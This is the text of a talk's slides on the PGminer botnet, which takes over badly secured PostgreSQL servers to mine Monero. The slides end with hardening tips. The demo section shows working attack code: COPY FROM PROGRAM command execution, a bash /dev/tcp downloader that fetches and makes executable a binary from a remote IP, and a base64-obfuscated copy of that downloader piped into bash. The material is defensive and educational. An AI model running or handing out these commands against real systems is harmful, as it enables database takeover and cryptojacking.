PGminer
How badly secured PostgreSQL is not only a gateway to the database
Did you know?
In 2021 there were 20,168 new CVEs
80 exploited zero-days
7 zero-days associated with Apple's web browser
4 of which were involved Safari's JavaScript Engine component
Pegasus/NSO group uses at least 500 domain names in last iteration of C&C

Zerodium pays 2,5mln $ for iOS zero-click exploit
Bad secured? What does it mean?
Bad or short password
Old version
Software Vulnerabilities


PGminer in the wild
-
Botnet scans public network range (e.g., 18.xxx.xxx.xxx) in order to find open 5432 port
-
For each found host, it starts brute-forcing 'postgres' user's password
-
After successful compromise, it escalates privileges to server and takes over the entire OS
-
Using COPY FROM PROGRAM it deploys Monero mining software
-
Let's start mining

Let's try
COPY table_name [ ( column_name [, ...] ) ]
FROM { 'filename' | PROGRAM 'command' | STDIN }
[ [ WITH ] ( option [, ...] ) ]
[ WHERE condition ]
COPY MAIN FROM PROGRAM 'cat /proc/cpuinfo | grep processor | wc -l';
SELECT * FROM MAIN;
# data
# --------------------
# 4
COPY MAIN FROM PROGRAM 'curl -V';
# ERROR: program "curl -V" failed
# DETAIL: command not found
COPY MAIN FROM PROGRAM 'wget -V';
# ERROR: program "wget -V" failed
# DETAIL: command not found#!/bin/bash
function __curl() {
# Get the host, port and file name to retrieve
read proto server path <<<$(echo ${1//// })
DOC=/${path// //}
HOST=${server//:*}
PORT=${server//*:}
[[ x"${HOST}" == x"${PORT}" ]] && PORT=80
# Redirect file descriptor #3 to "/dev/tcp/" to connect to the server
exec 3<>/dev/tcp/${HOST}/$PORT
# Use HTTP "GET" command to get the file
echo -e "GET ${DOC} HTTP/1.0\r\nhost: ${HOST}\r\n" >&3
(while read line; do
[[ "$line" == $'\r' ]] && break
done && cat) <&3
# Undo TCP file descriptor redirection
echo $(exec 3>&-)
}
__curl http://100.76.238.50:80/pgminer > __pgminer
chmod +x __pgminer
__curl http://100.76.238.50:80/pgminer
#!/bin/bash
echo "Hello from PGminer"COPY MAIN FROM PROGRAM 'echo "IyEvYmluL2Jhc2gKCmZ1bmN0aW9uIF9fY3VybCgpIHsKICAjIEdldCB0aGUgaG9z
dCwgcG9ydCBhbmQgZmlsZSBuYW1lIHRvIHJldHJpZXZlCiAgcmVhZCBwcm90byBzZXJ2ZXIgcGF0aCA8PDwkKGVjaG8gJH
sxLy8vLyB9KQogIAogIERPQz0vJHtwYXRoLy8gLy99CiAgSE9TVD0ke3NlcnZlci8vOip9CiAgUE9SVD0ke3NlcnZlci8v
Kjp9CiAgW1sgeCIke0hPU1R9IiA9PSB4IiR7UE9SVH0iIF1dICYmIFBPUlQ9ODAKCiAgIyBSZWRpcmVjdCBmaWxlIGRlc2
NyaXB0b3IgIzMgdG8gIi9kZXYvdGNwLyIgdG8gY29ubmVjdCB0byB0aGUgc2VydmVyCiAgZXhlYyAzPD4vZGV2L3RjcC8k
e0hPU1R9LyRQT1JUCgogICMgVXNlIEhUVFAgIkdFVCIgY29tbWFuZCB0byBnZXQgdGhlIGZpbGUKICBlY2hvIC1lICJHRV
QgJHtET0N9IEhUVFAvMS4wXHJcbmhvc3Q6ICR7SE9TVH1cclxuIiA+JjMKCiAgKHdoaWxlIHJlYWQgbGluZTsgZG8KICAg
IFtbICIkbGluZSIgPT0gJCdccicgXV0gJiYgYnJlYWsKICBkb25lICYmIGNhdCkgPCYzCgogICMgVW5kbyBUQ1AgZmlsZS
BkZXNjcmlwdG9yIHJlZGlyZWN0aW9uCiAgZWNobyAkKGV4ZWMgMz4mLSkKfQoKX19jdXJsIGh0dHA6Ly8xMDAuNzYuMjM4
LjUwOjgwL3BnbWluZXIgPiBfX3BnbWluZXIKY2htb2QgK3ggX19wZ21pbmVyCg==" | base64 -d | bash';Do not expose it to the public :D
How to defend your Postgres
Disable or at least change 'postgres' user's password
Disable COPY FROM command unless it's needed
Turn off 'pg_write_server_files' setting
CTO checklist
Thank you!
adam.ghtr@gmail.com
adamgrzybowski.com